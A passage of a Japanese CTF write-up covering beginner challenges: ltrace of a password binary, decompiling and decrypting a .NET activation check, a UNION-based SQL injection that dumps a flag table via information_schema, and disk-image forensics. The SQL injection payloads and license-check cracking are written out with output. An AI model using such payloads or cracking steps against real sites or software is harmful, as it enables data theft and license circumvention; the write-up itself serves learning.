puts("Umm...Auth failed..."Umm...Auth failed...
)                                                                       = 21
+++ exited (status 0) +++
root@bad:~/Downloads/Simple_Auth# ltrace ./simple_auth
__libc_start_main(0x400792, 1, 0x7ffcdd635c38, 0x400830 <unfinished ...>
printf("Input Password: ")                                                                         = 16
__isoc99_scanf(0x4008c5, 0x7ffcdd635b20, 0, 0Input Password: ctf4b{rev3rsing_p4ssw0rd}
)                                                     = 1
strlen("ctf4b{rev3rsing_p4ssw0rd}")                                                                = 25
strlen("ctf4b{rev3rsing_p4ssw0rd}")                                                                = 25
puts("Auth complite!!"Auth complite!!
)                                                                            = 16
printf("Flag is %s\n", "ctf4b{rev3rsing_p4ssw0rd}"Flag is ctf4b{rev3rsing_p4ssw0rd}
)                                                = 34
+++ exited (status 0) +++
お互いの長さが一致した時、答えとなるFlagを出力している。
ctf4b{rev3rsing_p4ssw0rd}
Activation
.NetアプリケーションをデコンパイルしてFlagを取得する問題
この問題の FLAG は ctf4b{アクティベーションコード} です。
Activation_492f6d44cb836cf2cd9279ff3f51d5adc1e132d8.zip
ダウンロードしたzipファイルを解凍してみると中からexeファイルが顔を出す。 fileコマンドで調べると32bitアプリケーションのようだった。
vation# file Activation.exe
Activation.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
.netアプリケーションのデコンパイルについて調べてみると、どうやらdnSpyというデバッガが優秀らしいので、ダウンロードしてみた。
実行すると[AssemblyExplorer]ウィンドウに色々出てきたが、読み込んだexeファイル名と同じActivationの所だけを見れば物足りる。(最初は色々見て時間を無にした)

デバッガを実行してみる。

実行してみるとnamespace Aのクラスがエントリークラスになっている。namespaceは全部で3つほどある。

using System;
using System.CodeDom.Compiler;
using System.Diagnostics;
using System.Windows;
using <PrivateImplementationDetails>{A4178F99-C0D6-41FA-8B06-31D650DF8205};

namespace A
{
    // Token: 0x02000002 RID: 2
    public class A : Application
    {
        // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
        [DebuggerNonUserCode]
        [GeneratedCode("PresentationBuildTasks", "4.0.0.0")]
        public void A()
        {
            base.StartupUri = new Uri(E2AA8B78-798D-49BF-B9E7-13D334768E86.A(), UriKind.Relative);
        }

        // Token: 0x06000002 RID: 2 RVA: 0x00002063 File Offset: 0x00000263
        [GeneratedCode("PresentationBuildTasks", "4.0.0.0")]
        [STAThread]
        [DebuggerNonUserCode]
        public static void a()
        {
            A a = new A();
            a.A();
            a.Run();
        }
    }
}
とりあえず処理を進めて、出てきた画面のnextをクリックする。

nextを選択するとnamespace Activationに処理が遷移する(MainWindowクラスにあらかじめブレークポイントを仕掛けておく)
using System;
using System.CodeDom.Compiler;
using System.ComponentModel;
using System.Diagnostics;
using System.IO;
using System.Text;
using System.Windows;
using System.Windows.Controls;
using System.Windows.Markup;
using <PrivateImplementationDetails>{A4178F99-C0D6-41FA-8B06-31D650DF8205};
using A;

namespace Activation
{
    // Token: 0x02000005 RID: 5
    public class MainWindow : Window, IComponentConnector
    {
        // Token: 0x06000014 RID: 20 RVA: 0x00002237 File Offset: 0x00000437
        public MainWindow()
        {
            this.InitializeComponent();
            B b = new B();
            b.A(E2AA8B78-798D-49BF-B9E7-13D334768E86.B());
            this.A = b;
            base.DataContext = this.A;
        }

        // Token: 0x06000015 RID: 21 RVA: 0x00002268 File Offset: 0x00000468
        private void A(object A_1, RoutedEventArgs A_2)
        {
            B a = this.A;
            a.A(a.A() + E2AA8B78-798D-49BF-B9E7-13D334768E86.b());
            bool flag = false;
            string text = E2AA8B78-798D-49BF-B9E7-13D334768E86.C();
            string text2 = E2AA8B78-798D-49BF-B9E7-13D334768E86.c();
            foreach (DriveInfo driveInfo in DriveInfo.GetDrives())
            {
                if (driveInfo.DriveType == DriveType.CDRom && driveInfo.VolumeLabel.Equals(text))
                {
                    FileInfo[] files = driveInfo.RootDirectory.GetFiles(E2AA8B78-798D-49BF-B9E7-13D334768E86.D());
                    for (int j = 0; j < files.Length; j++)
                    {
                        if (files[j].Equals(text2))
                        {
                            flag = true;
                        }
                    }
                }
            }
            if (!flag && MessageBox.Show(E2AA8B78-798D-49BF-B9E7-13D334768E86.d(), E2AA8B78-798D-49BF-B9E7-13D334768E86.E(), MessageBoxButton.OK, MessageBoxImage.Hand) == MessageBoxResult.OK)
            {
                base.Close();
            }
            B a2 = this.A;
            a2.A(a2.A() + E2AA8B78-798D-49BF-B9E7-13D334768E86.e());
            InputBox inputBox = new InputBox();
            if (inputBox.ShowDialog() == true)
            {
                string text3 = inputBox.A();
                byte[] bytes = Encoding.ASCII.GetBytes(text2);
                byte[] bytes2 = Encoding.ASCII.GetBytes(text + text);
                if (new a(text3, null, bytes, bytes2).C().Equals(E2AA8B78-798D-49BF-B9E7-13D334768E86.F()))
                {
                    if (MessageBox.Show(E2AA8B78-798D-49BF-B9E7-13D334768E86.f(), E2AA8B78-798D-49BF-B9E7-13D334768E86.G(), MessageBoxButton.OK, MessageBoxImage.Asterisk) == MessageBoxResult.OK)
                    {
                        base.Close();
                        return;
                    }
                }
                else if (MessageBox.Show(E2AA8B78-798D-49BF-B9E7-13D334768E86.g(), E2AA8B78-798D-49BF-B9E7-13D334768E86.E(), MessageBoxButton.OK, MessageBoxImage.Hand) == MessageBoxResult.OK)
                {
                    base.Close();
                    return;
                }
            }
            else
            {
                base.Close();
            }
        }

        // Token: 0x06000016 RID: 22 RVA: 0x000023ED File Offset: 0x000005ED
        private void a(object A_1, RoutedEventArgs A_2)
        {
            base.Close();
        }

        // Token: 0x06000017 RID: 23 RVA: 0x000023F8 File Offset: 0x000005F8
        [GeneratedCode("PresentationBuildTasks", "4.0.0.0")]
        [DebuggerNonUserCode]
        public void InitializeComponent()
        {
            if (this.A)
            {
                return;
            }
            this.A = true;
            Uri resourceLocator = new Uri(E2AA8B78-798D-49BF-B9E7-13D334768E86.H(), UriKind.Relative);
            Application.LoadComponent(this, resourceLocator);
        }

        // Token: 0x06000018 RID: 24 RVA: 0x00002428 File Offset: 0x00000628
        [EditorBrowsable(EditorBrowsableState.Never)]
        [GeneratedCode("PresentationBuildTasks", "4.0.0.0")]
        [DebuggerNonUserCode]
        void IComponentConnector.A(int A_1, object A_2)
        {
            if (A_1 == 1)
            {
                ((Button)A_2).Click += this.A;
                return;
            }
            if (A_1 != 2)
            {
                this.A = true;
                return;
            }
            ((Button)A_2).Click += this.a;
        }

        // Token: 0x04000007 RID: 7
        private B A;

        // Token: 0x04000008 RID: 8
        private bool A;
    }
}
更に処理を進めてみると、以下のダイアログが出てシステムが終了する。

一連の流れと、デコンパイル後のソースの全体像がざっくり分かったところで、ソースの解析を行っていく。
初めに処理の中で気になったのは、namespace<PrivateImplementationDetails>{A4178F99-C0D6-41FA-8B06-31D650DF8205}の定数を定義している部分。
なぜ気になったかというと、MainWindow内の以下の部分で文字列が取得できていたため、何か重要なキーワードが含まれていないかなと思ったから。
string text = E2AA8B78-798D-49BF-B9E7-13D334768E86.C(); // CTF4B7E1
string text2 = E2AA8B78-798D-49BF-B9E7-13D334768E86.c();  // SECCON_BEGINNERS
とりあえず、中身をのぞいてみる。
using System;
using System.Runtime.InteropServices;
using System.Text;

namespace <PrivateImplementationDetails>{A4178F99-C0D6-41FA-8B06-31D650DF8205}
{
    // Token: 0x02000009 RID: 9
    [StructLayout(LayoutKind.Auto, CharSet = CharSet.Auto)]
    internal class E2AA8B78-798D-49BF-B9E7-13D334768E86
    {
        // Token: 0x06000026 RID: 38 RVA: 0x00002584 File Offset: 0x00000784
        private static string <<EMPTY_NAME>>(int A_0, int A_1, int A_2)
        {
            string @string = Encoding.UTF8.GetString(E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>, A_1, A_2);
            E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[A_0] = @string;
            return @string;
        }

        // Token: 0x06000027 RID: 39 RVA: 0x000025AC File Offset: 0x000007AC
        public static string A()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[0] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(0, 0, 15);
        }

        // Token: 0x06000028 RID: 40 RVA: 0x000025C2 File Offset: 0x000007C2
        public static string a()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[1] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(1, 15, 35);
        }

        // Token: 0x06000029 RID: 41 RVA: 0x000025D9 File Offset: 0x000007D9
        public static string B()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[2] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(2, 50, 35);
        }

        // Token: 0x0600002A RID: 42 RVA: 0x000025F0 File Offset: 0x000007F0
        public static string b()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[3] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(3, 85, 18);
        }

        // Token: 0x0600002B RID: 43 RVA: 0x00002607 File Offset: 0x00000807
        public static string C()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[4] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(4, 103, 8);
        }

        // Token: 0x0600002C RID: 44 RVA: 0x0000261D File Offset: 0x0000081D
        public static string c()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[5] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(5, 111, 16);
        }

        // Token: 0x0600002D RID: 45 RVA: 0x00002634 File Offset: 0x00000834
        public static string D()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[6] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(6, 127, 3);
        }

        // Token: 0x0600002E RID: 46 RVA: 0x0000264A File Offset: 0x0000084A
        public static string d()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[7] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(7, 130, 21);
        }

        // Token: 0x0600002F RID: 47 RVA: 0x00002664 File Offset: 0x00000864
        public static string E()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[8] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(8, 151, 5);
        }

        // Token: 0x06000030 RID: 48 RVA: 0x0000267D File Offset: 0x0000087D
        public static string e()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[9] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(9, 156, 29);
        }

        // Token: 0x06000031 RID: 49 RVA: 0x00002699 File Offset: 0x00000899
        public static string F()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[10] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(10, 185, 64);
        }

        // Token: 0x06000032 RID: 50 RVA: 0x000026B5 File Offset: 0x000008B5
        public static string f()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[11] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(11, 249, 10);
        }

        // Token: 0x06000033 RID: 51 RVA: 0x000026D1 File Offset: 0x000008D1
        public static string G()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[12] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(12, 259, 11);
        }

        // Token: 0x06000034 RID: 52 RVA: 0x000026ED File Offset: 0x000008ED
        public static string g()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[13] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(13, 270, 27);
        }

        // Token: 0x06000035 RID: 53 RVA: 0x00002709 File Offset: 0x00000909
        public static string H()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[14] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(14, 297, 37);
        }

        // Token: 0x06000036 RID: 54 RVA: 0x00002725 File Offset: 0x00000925
        public static string h()
        {
            return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[15] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(15, 334, 11);
        }

        // Token: 0x06000037 RID: 55 RVA: 0x00002744 File Offset: 0x00000944
        // Note: this type is marked as 'beforefieldinit'.
        static E2AA8B78-798D-49BF-B9E7-13D334768E86()
        {
            E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>> = new byte[]
            {
                231,
                202,
                193,
                                // … つらつらと数値の配列が並ぶ
                158
            };
            for (int i = 0; i < E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>.Length; i++)
            {
                E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[i] = (byte)((int)E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[i] ^ i ^ 170);
            }
        }

        // Token: 0x0400000E RID: 14 RVA: 0x0000599C File Offset: 0x00003B9C
        internal static E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>> <<EMPTY_NAME>>;

        // Token: 0x0400000F RID: 15
        internal static byte[] <<EMPTY_NAME>>;

        // Token: 0x04000010 RID: 16
        internal static string[] <<EMPTY_NAME>> = new string[16];

        // Token: 0x0200000A RID: 10
        [StructLayout(LayoutKind.Explicit, Pack = 1, Size = 345)]
        private struct <<EMPTY_NAME>>
        {
        }
    }
}
定数は定数だが、内容は暗号化されておりデバッガ上からは確認できなかった。 ただMainWindow上では平文として見えているので、何かしらの複合処理があるはずと踏みソースを調べていくと、以下の処理があった。
for (int i = 0; i < E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>.Length; i++)
{
    E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[i] = (byte)((int)E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[i] ^ i ^ 170);
}
これと同様の処理をpythonで実現してみる。
crypted_list = [231,202,193,199,249,198,194,201,205,212,142,217,199,202,200,138,251,216,204,208,200,222,200,212,221,221,139,210,217,218,196,218,228,238,230,253,161,230,226,253,247,247,226,238,254,169,252,228,247,247,219,245,247,252,247,189,176,221,245,233,226,181,180,225,133,203,155,157,143,157,152,205,131,128,148,136,144,134,144,140,149,149,214,243,244,188,148,152,145,152,208,133,158,146,212,145,163,184,163,231,224,225,198,142,150,133,244,131,241,130,245,150,159,152,155,150,144,128,158,152,149,154,158,159,147,133,135,255,4,1,108,64,93,68,12,68,81,3,78,78,82,7,77,75,73,94,74,77,91,91,18,120,64,65,95,67,117,95,81,86,97,43,124,97,107,47,109,110,118,106,118,96,114,110,107,107,58,120,119,125,123,49,50,51,24,86,35,114,38,94,113,115,9,8,90,16,59,45,89,10,20,51,55,6,3,86,18,45,43,48,83,45,60,10,41,36,8,32,36,70,30,35,95,35,56,27,12,33,36,13,56,125,10,0,1,46,115,1,8,42,50,61,43,118,42,109,10,59,103,18,51,37,63,33,53,33,207,207,134,224,192,201,195,223,207,194,212,200,201,201,229,198,206,210,206,216,202,214,211,211,146,208,223,213,211,151,221,198,170,226,230,255,239,227,229,233,172,172,193,226,242,238,242,228,238,242,247,247,165,252,243,240,226,252,254,244,248,227,187,248,139,130,134,158,135,129,136,130,149,205,152,128,139,139,183,145,155,143,141,138,178,158,158,152,158]

decrypted_list = []
for i, c in enumerate(crypted_list):
    decrypted_list.append((c ^ i ^ 170) % 256)

print "".join(map(lambda x: chr(x), decrypted_list))
MainWindow.xaml/Activation;component/inputbox.xamlClick "Next" to start activation.

Check the disk...
CTF4B7E1SECCON_BEGINNERS*.*Disk is not inserted.ErrorCheck the activation code...
E3c0Iefcc2yUB5gvPWge1vHQK+TBuUYzST7hT+VrPDhjBt0HCAo5FLohfs/t2Vf5Activated.InformationActivation code is invalid./Activation;component/mainwindow.xamlStatusLabel
復号化した文字列は、E2AA8B78-798D-49BF-B9E7-13D334768E86.C()で取得した値CTF4B7E1(103-111)とも一致しているため、正しくできていそうだ。
// Token: 0x0600002B RID: 43 RVA: 0x00002607 File Offset: 0x00000807
public static string C()
{
    return E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>[4] ?? E2AA8B78-798D-49BF-B9E7-13D334768E86.<<EMPTY_NAME>>(4, 103, 8); // CTF4B7E1
}
ここからは、MainWindow内の処理を順々に追っていこうと思う。
まず、CTF4B7E1という名前のCDドライブにSECCON_BEGINNERSというファイルがあるかどうかでflagが立つらしい。
// コンピューター上のすべての論理ドライブのドライブ名を取得する
foreach (DriveInfo driveInfo in DriveInfo.GetDrives())
{
    // ドライブがCD-ROM、DVD-ROM などの光ディスクドライブで、ラベルが「CTF4B7E1」の場合
    if (driveInfo.DriveType == DriveType.CDRom && driveInfo.VolumeLabel.Equals(text))
    {
        // ルートディレクトリから全てのファイル(*.*)を取得する
        FileInfo[] files = driveInfo.RootDirectory.GetFiles(E2AA8B78-798D-49BF-B9E7-13D334768E86.D());
        for (int j = 0; j < files.Length; j++)
        {
            // 取得したファイルにSECCON_BEGINNERSというファイル名が存在した場合にflagがtrueになる
            if (files[j].Equals(text2))
            {
                flag = true;
            }
        }
    }
}
上記処理を抜けた後は、インプットボックスに入力された値と暗号化された値を比較して、それが一致すればアクティベートに成功するらしい。
InputBox inputBox = new InputBox();
// ウィンドウを開き、アクティビティが受け入れられた場合
if (inputBox.ShowDialog() == true)
{
    string text3 = inputBox.A(); // 入力された値
    byte[] bytes = Encoding.ASCII.GetBytes(text2); // SECCON_BEGINNERSのバイト列
    byte[] bytes2 = Encoding.ASCII.GetBytes(text + text); // CTF4B7E1CTF4B7E1のバイト列
    // 入力された値をAESで暗号化してBase64でエンコードした値がE3c0Iefcc2yUB5gvPWge1vHQK+TBuUYzST7hT+VrPDhjBt0HCAo5FLohfs/t2Vf5と一致するか
    if (new a(text3, null, bytes, bytes2).C().Equals(E2AA8B78-798D-49BF-B9E7-13D334768E86.F()))
    {
        // Activated.
        if (MessageBox.Show(E2AA8B78-798D-49BF-B9E7-13D334768E86.f(), E2AA8B78-798D-49BF-B9E7-13D334768E86.G(), MessageBoxButton.OK, MessageBoxImage.Asterisk) == MessageBoxResult.OK)
        {
            base.Close();
            return;
        }
    }
// ..........
アクティベートに関わるnew a(text3, null, bytes, bytes2).C()の処理を追ってみる。
using System;
using System.Runtime.CompilerServices;
using System.Security.Cryptography;
using System.Text;

namespace A
{
    // Token: 0x02000003 RID: 3
    public class a
    {
        // Token: 0x06000004 RID: 4 RVA: 0x0000207E File Offset: 0x0000027E
        [CompilerGenerated]
        public string A()
        {
            return this.A;
        }

        // Token: 0x06000005 RID: 5 RVA: 0x00002086 File Offset: 0x00000286
        [CompilerGenerated]
        public void A(string A_1)
        {
            this.A = A_1;
        }

        // Token: 0x06000006 RID: 6 RVA: 0x0000208F File Offset: 0x0000028F
        [CompilerGenerated]
        public string a()
        {
            return this.a;
        }

        // Token: 0x06000007 RID: 7 RVA: 0x00002097 File Offset: 0x00000297
        [CompilerGenerated]
        public void a(string A_1)
        {
            this.a = A_1;
        }

        // Token: 0x06000008 RID: 8 RVA: 0x000020A0 File Offset: 0x000002A0
        [CompilerGenerated]
        public byte[] B()
        {
            return this.A;
        }

        // Token: 0x06000009 RID: 9 RVA: 0x000020A8 File Offset: 0x000002A8
        [CompilerGenerated]
        public void A(byte[] A_1)
        {
            this.A = A_1;
        }

        // Token: 0x0600000A RID: 10 RVA: 0x000020B1 File Offset: 0x000002B1
        [CompilerGenerated]
        public byte[] b()
        {
            return this.a;
        }

        // Token: 0x0600000B RID: 11 RVA: 0x000020B9 File Offset: 0x000002B9
        [CompilerGenerated]
        public void a(byte[] A_1)
        {
            this.a = A_1;
        }

        // Token: 0x0600000C RID: 12 RVA: 0x000020C2 File Offset: 0x000002C2
        public a(string A_1, string A_2, byte[] A_3, byte[] A_4)
        {
            this.A(A_1);
            this.a(A_2);
            this.A(A_3);
            this.a(A_4);
        }

        // Token: 0x0600000D RID: 13 RVA: 0x000020E8 File Offset: 0x000002E8
        public string C()
        {
            AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
            aesCryptoServiceProvider.BlockSize = 128;
            aesCryptoServiceProvider.KeySize = 256;
            aesCryptoServiceProvider.IV = this.b();
            aesCryptoServiceProvider.Key = this.B();
            aesCryptoServiceProvider.Mode = CipherMode.ECB;
            aesCryptoServiceProvider.Padding = PaddingMode.PKCS7;
            byte[] bytes = Encoding.ASCII.GetBytes(this.A());
            byte[] inArray = aesCryptoServiceProvider.CreateEncryptor().TransformFinalBlock(bytes, 0, bytes.Length);
            this.a(Convert.ToBase64String(inArray));
            return this.a();
        }

        // Token: 0x04000001 RID: 1
        [CompilerGenerated]
        private string A;

        // Token: 0x04000002 RID: 2
        [CompilerGenerated]
        private string a;

        // Token: 0x04000003 RID: 3
        [CompilerGenerated]
        private byte[] A;

        // Token: 0x04000004 RID: 4
        [CompilerGenerated]
        private byte[] a;
    }
}
この処理の中でFlagに関わりそうな処理はこれっぽい。
// Token: 0x0600000D RID: 13 RVA: 0x000020E8 File Offset: 0x000002E8
public string C()
{
    AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
    aesCryptoServiceProvider.BlockSize = 128;
    aesCryptoServiceProvider.KeySize = 256;
    aesCryptoServiceProvider.IV = this.b(); // CTF4B7E1CTF4B7E1
    aesCryptoServiceProvider.Key = this.B(); // SECCON_BEGINNERS
    aesCryptoServiceProvider.Mode = CipherMode.ECB;
    aesCryptoServiceProvider.Padding = PaddingMode.PKCS7;
    byte[] bytes = Encoding.ASCII.GetBytes(this.A()); // 入力された値
    byte[] inArray = aesCryptoServiceProvider.CreateEncryptor().TransformFinalBlock(bytes, 0, bytes.Length);
    this.a(Convert.ToBase64String(inArray));
    return this.a();
}
入力された文字列を暗号化した結果が期待した値になっているか?という処理になっているので、期待値を復号化すれば何を入力するとアクティベーションが通るのかがわかる。 さっそく復号化を試みてみる。
import base64
from Crypto.Cipher import AES

BS = 16
unpad = lambda s : s[0:-ord(s[-1])]

cripted = base64.b64decode('E3c0Iefcc2yUB5gvPWge1vHQK+TBuUYzST7hT+VrPDhjBt0HCAo5FLohfs/t2Vf5')
key = 'SECCON_BEGINNERS'
iv = 'CTF4B7E1CTF4B7E1'
cipher = AES.new(key, AES.MODE_ECB, iv)
print unpad(cipher.decrypt(cripted))
複合化した結果、アクティベーションコードは以下となった。
ae03c6f3f9c13e6ee678a92fc2e2dcc5
Flagはctf4b{アクティベーションコード}なので、以下がFlagになる。
ctf4b{ae03c6f3f9c13e6ee678a92fc2e2dcc5}
Web
SECCON Goods
SQLインジェクションを利用してFlagを取得する問題。
SECCON ショップへようこそ!在庫情報はこちらをご覧ください。

http://goods.chall.beginners.seccon.jp
問題に出てくるWebサイトに飛んで見ると、入力フォームなどがなく、ただ在庫一覧が表示されているだけ。
リンクもない。どこかにヒントがあるはずと思い、Chromeの開発者ツールでやりとりしているファイルを調べてみた。
通信の中で/items.php?minstock=0というXHRがあったので、内容をみて見ると、JSONが返って来ていた。
{id: "1", name: "Tシャツ", description: "S サイズ", price: "2000", stock: "8"}
{id: "2", name: "Tシャツ", description: "M サイズ", price: "2000", stock: "3"}
{id: "3", name: "Tシャツ", description: "L サイズ", price: "2000", stock: "7"}
{id: "4", name: "Tシャツ", description: "XL サイズ", price: "2000", stock: "4"}
{id: "5", name: "パーカー", description: "S サイズ", price: "5000", stock: "7"}
{id: "6", name: "パーカー", description: "M サイズ", price: "5000", stock: "5"}
{id: "7", name: "パーカー", description: "L サイズ", price: "5000", stock: "3"}
{id: "8", name: "パーカー", description: "XL サイズ", price: "5000", stock: "2"}
minstockというパラメータを色々と変更してみると、与えられたパラメータ以上のstockがある商品が返って来ていた。
雰囲気からSQLインジェクションがあるんだなというところまではわかった。
が、大会期間中にminstock=0 or 1=1とかやっても戻ってくる結果は何もなく、不正なパラメータを作れなかったため当日はギブアップした。
今やると普通に返ってくるので、何か間違ってたのだろう。。。
とりあえず、SQLインジェクションらへんの知識が少なかったので、他の人のを参考にやってみた。
ざっとみた感じ、投げてるSQLのカラムが何個あるのかを、order byで確認しており、その結果に対してunionで引き出したい結果をくっつけていた。
なるほど。そういう風にやるやり方があるのかと大変勉強になった。
/items.php?minstock=0 order by 5
5個目のカラムであろう、stockが並び替えされる。
/items.php?minstock=0 order by 6
何も返ってこない。6カラム目は存在しないらしい。 次に、存在するテーブルの一覧を出して見る。この時に、カラムのサイズは5個に合わせる。
/items.php?minstock=10 UNION SELECT table_name,2,3,4,5 FROM information_schema.tables--
{"id":"INNODB_BUFFER_PAGE","name":"2","description":"3","price":"4","stock":"5"},
{"id":"INNODB_CMPMEM","name":"2","description":"3","price":"4","stock":"5"},
{"id":"INNODB_FT_INDEX_TABLE","name":"2","description":"3","price":"4","stock":"5"},
{"id":"INNODB_FT_BEING_DELETED","name":"2","description":"3","price":"4","stock":"5"},
{"id":"INNODB_SYS_TABLESPACES","name":"2","description":"3","price":"4","stock":"5"},
{"id":"INNODB_FT_INDEX_CACHE","name":"2","description":"3","price":"4","stock":"5"},
{"id":"INNODB_SYS_FOREIGN_COLS","name":"2","description":"3","price":"4","stock":"5"},
{"id":"INNODB_SYS_TABLES","name":"2","description":"3","price":"4","stock":"5"},
{"id":"INNODB_BUFFER_POOL_STATS","name":"2","description":"3","price":"4","stock":"5"},
{"id":"INNODB_FT_CONFIG","name":"2","description":"3","price":"4","stock":"5"},
{"id":"flag","name":"2","description":"3","price":"4","stock":"5"},
{"id":"items","name":"2","description":"3","price":"4","stock":"5"}
flagというテーブルが存在している。すごく怪しい。 このテーブルの情報を表示させて見る。
/items.php?minstock=10 union SELECT COLUMN_NAME, 2, 3, 4, 5 FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'flag'--
{"id":"flag","name":"2","description":"3","price":4,"stock":"5"}
flagというカラムが一つあるので、それをselectして見る。
/items.php?minstock=10 union SELECT flag,2,3,4,5 FROM flag--
{"id":"ctf4b{cl4551c4l_5ql_1nj3c710n}","name":"2","description":"3","price":"4","stock":"5"}
無事Flagが取得できた
ctf4b{cl4551c4l_5ql_1nj3c710n}
Misc
Find the messages
問題文に書いてあるとおり、ディスクイメージを解析してFlagを探す問題。
ディスクイメージに隠されているメッセージファイルを探せ!
Kalilinuxにて、少しだけ使ったことのあるAutopsyを使って解読を試みた。が、最後のpdfファイルが削除された状態になっておりピースが揃わない。
そこで、Writeupを参考にして、binwalkとforemostを使ってみることにした。
binwalkを使って、img内に含まれているファイルをエクスポートしてみる。
root@bad:~/Downloads/disk.img# binwalk -e disk.img

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
1048576       0x100000        Linux EXT filesystem, rev 1.0, ext4 filesystem data, UUID=a7abcf3e-71a7-498a-ac10-14c584bd84bd
9437184       0x900000        Linux EXT filesystem, rev 1.0, ext4 filesystem data, UUID=a7abcf3e-71a7-498a-ac10-14c584bd84bd
9700352       0x940400        PDF document, version: "1.3"
11535548      0xB004BC        Unix path: /www.w3.org/1999/02/22-rdf-syntax-ns#">
17829888      0x1101000       Linux EXT filesystem, rev 1.0, ext4 filesystem data, UUID=a7abcf3e-71a7-498a-ac10-14c584bd84bd
26214400      0x1900000       Linux EXT filesystem, rev 1.0, ext4 filesystem data, UUID=a7abcf3e-71a7-498a-ac10-14c584bd84bd
42991616      0x2900000       Linux EXT filesystem, rev 1.0, ext4 filesystem data, UUID=a7abcf3e-71a7-498a-ac10-14c584bd84bd
59768832      0x3900000       Linux EXT filesystem, rev 1.0, ext4 filesystem data, UUID=a7abcf3e-71a7-498a-ac10-14c584bd84bd
コマンドを実行すると_disk.img.extractedディレクトリが作成され、抽出されたファイルが入っている。
まず、message1のtextは_disk.img.extracted/ext-root/message1ディレクトリに抽出される。
中身を見るとBase64でエンコードされているため、デコードしてみると、Flagの断片が入手できる。
root@bad:~/Downloads/disk.img# echo Y3RmNGJ7eTB1X3QwdWNoZWQ= | base64 -d
ctf4b{y0u_t0uched
次に_disk.img.extracted/ext-root/message2ディレクトリに抽出されたpngファイルを開いてみる。
壊れたファイル扱いされ、画像が正常に表示されない。そこでhexeditorを使ってバイナリを確認してみる。
root@bad:~/Downloads/disk.img# hexeditor message_2_of_3.png
中身を見ると、先頭8byteが丁寧にXXとなっているためpngのファイルシグネチャを調べてここを書き換える。
File: message_2_of_3.png                                                                       ASCII Offset: 0x00000008 / 0x00E9FB1E (%00)  M
00000000  89 50 4E 47  0D 0A 1A 0A   00 00 00 0D  49 48 44 52                                  .PNG........IHDR
00000010  00 00 13 8B  00 00 08 BF   08 02 00 00  00 45 6B 54                                    .............EkT
00000020  BE 00 00 00  01 73 52 47   42 00 AE CE  1C E9 00 00                                   .....sRGB.......
00000030  00 09 70 48  59 73 00 00   0B 13 00 00  0B 13 01 00                                    ..pHYs..........
00000040  9A 9C 18 00  00 0B 75 69   54 58 74 58  4D 4C 3A 63                                 ......uiTXtXML:c
00000050  6F 6D 2E 61  64 6F 62 65   2E 78 6D 70  00 00 00 00                                   om.adobe.xmp....
再度画像を表示させると、鮫の画像とともにFlagの断片が表示される
_a_part_0f_
